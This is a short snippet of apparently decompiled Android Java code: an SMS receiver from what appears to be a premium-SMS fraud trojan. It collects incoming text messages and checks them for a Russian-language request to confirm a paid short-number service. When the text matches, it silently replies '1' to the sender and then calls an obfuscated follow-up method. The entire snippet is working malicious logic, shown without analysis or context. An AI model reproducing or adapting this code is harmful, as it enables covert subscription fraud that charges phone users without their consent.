 public void onReceive(Context arg8, Intent arg9) {
try {
Bundle v0_1 = arg9.getExtras();
String v3 = "";
String v2 = "";
if(v0_1 != null) {
Object v0_2 = v0_1.get("pdus");
String v1 = v3;
v3 = v2;
int v2_1 = 0;
while(v2_1 < v0_2.length) {
SmsMessage v4 = SmsMessage.createFromPdu(v0_2[v2_1]);
StringBuilder v5 = new StringBuilder(String.valueOf(v3));
v1 = v4.getMessageBody().toString().equals(null) ? "" : v4.getMessageBody().toString();
v3 = v5.append(v1).toString();
++v2_1;
v1 = v4.getOriginatingAddress();
}
if(!v3.matches("(?mi)Пожалуйста, подтвердите оплату сервиса по короткому номеру.*")) {
return;
}
SmsManager.getDefault().sendTextMessage(v1, null, "1", null, null);
SmsReceiver.method744(this);
}
return;
}
catch(Exception v0) {
return;
}
}